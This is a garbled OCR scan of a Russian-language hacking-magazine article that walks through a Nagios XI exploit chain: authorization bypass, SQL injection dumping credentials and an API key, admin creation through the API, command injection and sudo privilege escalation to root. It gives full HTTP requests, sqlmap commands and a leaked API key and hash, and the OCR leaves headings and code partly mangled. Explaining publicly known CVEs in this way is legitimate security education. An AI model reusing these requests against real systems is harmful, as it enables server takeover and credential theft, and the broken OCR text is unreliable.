

В разделе Administration есть подраздел Settings, где можно настроить сам NagiosQL. Среди переменных здесь есть раздел Database, в котором находятся параметры подключения к базе данных.



Они записываются в конфигурационный файл settings.php. По умолчанию он выглядит примерно так.

#### /var/www/html/nagiosql/config/settings.php



Разумеется, все перечисленные возможности доступны только для авторизованного админа. Или нет? Заглянем в исходник скрипта, который отвечает за изменения конфига, а именно в его начало.

#### /var/www/html/nagiosql/admin/settings.php



На 35-й строке подгружается файл prepend adm.php, который в том числе выполняет ряд проверок авторизации.

#### /var/www/html/nagiosql/functions/prepend\_adm.php





 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ } else { 190: // Neues Login erzwingen 191: \$myDataClass->writeLog(\_('User not found in database'));  $192:$ header("Location: ".\$SETS['path']['protocol']."://".\$ SERVER  $193:$ ['HTTP\_HOST'].\$SETS['path']['root']."index.php");  $\dddot{\bullet}$   $\ddot{\bullet}$ 

195: } else if (!isset(\$preNoLogin)) { // Neues Login erzwingen 196: header("Location: ".\$SETS['path']['protocol']."://".\$\_SERVER['  $197:$ HTTP\_HOST'].\$SETS['path']['root']."index.php");

Чего-то не хватает, не правда ли? А именно завершения работы скрипта после редиректа. Благодаря такой неосторожности разработчиков выполнение кода продолжится, даже если пользователь не авторизован, и мы можем вносить изменения в конфигурационный файл.





Все, что требуется, - это передать локаль и нужные переменные в соответствующих параметрах POST-запроса. Он будет выглядеть следующим обра-30M:

#### POST /nagiosql/admin/settings.php HTTP/1.1



![](_page_13_Picture_309.jpeg)

Обход авторизации и редактирование конфига NagiosQL

Хоть сервер и вернул код 302, но скрипт продолжил свое выполнение и перезаписал конфиг.

Тут уже открывается некий простор для творчества. Можно указать в качестве адреса базы данных свой сервак с Rogue MySQL Server и получить читалку файлов. Также изменение некоторых параметров дает возможность вызвать отказ в обслуживании. Но это не особенно интересно. Гораздо полезнее поменять юзера, под которым происходит соединение с базой данных. Это поможет нам продвинуться к нашей цели - полной компрометации системы. Благо по умолчанию пароль пользователя root устанавливается в nagiosxi не только для входа в систему, но и для авторизации в БД.

#### POST /nagiosql/admin/settings.php HTTP/1.1

![](_page_13_Picture_310.jpeg)

 $\mathbf{I}$ 

#### Boguest Tout Only

![](_page_13_Picture_311.jpeg)

Изменение параметров подключения к БД в Nagios через уязвимость CVE-2018-8733

**HATHYTЬ NAGIOS** 

РАЗБИРАЕМ ХИТРУЮ ЦЕПОЧКУ УЯЗВИМОСТЕЙ В ПОПУЛЯРНОЙ СИСТЕМЕ МОНИТОРИНГА

ДОБЫВАЕМ АРІ-КЛЮЧИ ЧЕРЕЗ SQL-ИНЪЕКЦИЮ. CVE-2018-8734 Teперь заглянем еще в один раздел веб-морды NagiosQL, который называется Help Editor.

![](_page_14_Picture_409.jpeg)

Здесь можно редактировать описания различных ключей. Заглянем в сорцы.

#### /var/www/html/nagiosql/admin/helpedit.php 36: require("../functions/prepend\_adm.php");

Наблюдаем ту же проблему с обходом авторизации. Сразу скажу, что она распространяется почти на все скрипты админки. Дальше следуют любопытные участки кода.

![](_page_14_Picture_410.jpeg)

Здесь самая банальная error based SQL-инъекция. Непонятно, на что надеялись разработчики, не посчитав это багом. Видимо, «скуля» в админке багом не считается! Довольно распространенное и ошибочное мнение, которого придерживаются разработчики и вендоры по всему миру.

Так как пользователь, через которого мы подключаемся к БД, теперь root, то мы имеем полный доступ ко всем таблицам, что есть на сервере. Самое время раскрутить уязвимость и посмотреть, что интересного хранится в таблицах. Для этих целей можно привлечь всем известный sqlmap. Используем параметр selInfoKey1 для более простой эксплуатации инъекции.

#### python sqlmap.py -u http://nagios.vh/nagiosql/admin/helpedit.php --data="selInfoKey1=1" -p selInfoKey1 --dbs --tables --exclude-sys

![](_page_14_Picture_411.jpeg)

python sqlmap.py -u http://nagios.vh/nagiosql/admin/helpedit.php --data="selInfoKey1=1" -p selInfoKey1 -D nagiosxi -T xi\_users -C username, password, api enabled, api key --dump

#### atabase: nagio<br>able: xi\_users 1 entry] username api\_enabled | api\_key password .<br>| ietf9a45YnLEClWJVoKEBnGlhcm47IeJcOXlaOJoIK2g6efOGYUtFARcLdA9bNRH nagiosadmin | a0c0beed7c80f0f3968c413a99f835d9 | 1 Получение интересных данных из БД через SQL-инъекцию

По дефолту у администратора включен доступ через API, а ключ генерируется на этапе начальной конфигурации и любезно записывается в таблицу.

![](_page_14_Picture_412.jpeg)

Помимо этого, пароли хранятся в обычном MD5. Однако при установке генерируется довольно длинный пароль, и расшифровка займет слишком много времени. Конечно, если пароль на этапе установки задан вручную, то можно попробовать.

#### usr/local/nagiosxi/html/install.php

\$admin\_password = random\_string(20, "\$#@!., $%^{\circ}$ %"); 046:  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

change\_user\_attr(\$uid, "password", md5(\$admin\_password));  $205:$  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ nagiosql\_update\_user\_password("nagiosadmin", \$admin\_password  $213:$  $);$ 

#### БАЛУЕМСЯ С АРІ

Посмотрим, какими же методами располагает REST API Nagios XI. Все они описаны во встроенном разделе справки. Наиболее интересна возможность создания пользователя через эндпоинт system/user.

![](_page_14_Picture_413.jpeg)

Метод API для создания пользователей в Nagios XI

Для этого нужно лишь отправить POST-запрос с данными нового юзера и ключ API, который мы раздобыли на предыдущем шаге.

#### POST /nagiosxi/api/v1/system/user?apikey=ietf9a45YnLEClWJVoKEBnGl hcm47IeJc0Xla0JoIK2g6ef0GYUtFARcLdA9bNRH&pretty=1 HTTP/1.1 Host: nagios.vh

Content-Type: application/x-www-form-urlencoded Connection: close

username=attacker&password=4ySlGxzVhI&name=Larry Flynt& email=lf@localhost&auth\_level=admin&force\_pw\_change=0

![](_page_14_Picture_414.jpeg)

Здесь самый важный параметр - это auth\_level. Если мы передадим в нем admin, то это означает, что новоиспеченный пользователь будет админом. Что нам и нужно.

Разумеется, это никакая не уязвимость, а просто стандартные возможности встроенного REST API, но такие штуки частенько помогают продвигаться

8735

#### УДАЛЕННОЕ ВЫПОЛНЕНИЕ КОМАНД ЧЕРЕЗ АДМИНА. CVE-2018-

Теперь можно свободно авторизовываться как администратор с заданными логином и паролем и осматривать содержимое панели управления. Здесь все очень удобно с точки зрения возможных атак, так как в скриптах бэкенда есть возможность выполнения команд.

#### /usr/local/nagiosxi/html/backend/index.php

![](_page_14_Picture_415.jpeg)

Но только определенных команд, которые разрешены к выполнению. Для этого в качестве аргумента command к функции submit\_command передается числовой ID команды, а в command\_data - ее параметры.

#### /usr/local/nagiosxi/html/backend/includes/handler-

![](_page_14_Picture_416.jpeg)

По крайней мере так было задумано разработчиками, но если в command\_data передать конструкцию вида \$(cmd), то cmd будет выполнена.

#### POST /nagiosxi/backend/index.php HTTP/1.1 Host: nagios.vh Content-Type: application/x-www-form-urlencoded Cookie: nagiosxi=td9uet8udcotgm3c7s0604qbv7 Connection: close cmd=submitcommand&command=1111&command\_data=\$(touch /tmp/executed) 1 POST /nagiosxi/backend/index.php HTTP/1.1

![](_page_14_Picture_417.jpeg)

К сожалению, результат выполнения команды сервер не возвращает. Это было бы совсем здорово.:)

#### ИЗ ГРЯЗИ В КНЯЗИ. ПОВЫШАЕМ ПРИВИЛЕГИИ ДО ROOT. CVE-2018-8735

Все команды, что мы отправляем через админа, выполняются с теми привилегиями, с которыми запущен веб-сервер, а именно от пользователя nagios. Это, конечно, круто, но не совсем. Нужно повышать свои привилегии, и в этом нам поможет sudo. Заглянем в файл с правилами предоставления доступа root. Интересные строчки притаились в самом его конце.

![](_page_14_Figure_47.jpeg)

Файл конфигурации /etc/sudoers в Nagios XI

CKDUNTH change timeone.sh, manage services.sh, upgrade to latest.sh, reset\_config\_perms.sh и другие доступны для выполнения через sudo без запроса пароля. Теперь посмотрим в директорию скриптов.

![](_page_14_Picture_418.jpeg)

![](_page_14_Figure_51.jpeg)

Как видишь, все скрипты принадлежат нашему пользователю **nagios**. Поэтому мы можем свободно менять содержимое этих файлов, а это значит, что мы сможем выполнять произвольные команды от имени суперпользователя. Возьмем на вооружение любой скрипт, который указан в /etc/sudoers. Наш запрос примет, например, такой вид:

![](_page_14_Figure_53.jpeg)

#### Только не забывай про URL Encoding. Теперь можно свободно выполнять команды от рута!

